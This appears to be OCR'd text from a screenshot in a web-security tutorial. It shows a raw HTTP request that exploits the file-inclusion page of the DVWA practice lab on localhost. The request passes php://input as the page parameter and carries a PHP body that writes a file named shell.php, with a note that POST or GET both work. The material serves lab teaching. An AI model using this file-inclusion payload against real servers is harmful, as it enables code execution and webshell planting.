 GET /dvwa/vulnerabilities/fi/?page=php://input
此处POST、GET均可
HTTP/1.1
Host: 127.0.0.1:921
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1:921/dvwa/vulnerabilities/fi/?page=in
clude.php
Cookie: security=low;
PHPSESSID=o35d3fs0l6s86npfbcsfe6hrc1
Connection: close
<?php fputs(fopen("shell.php","w"),"aaaaaa")?>
wyb0.com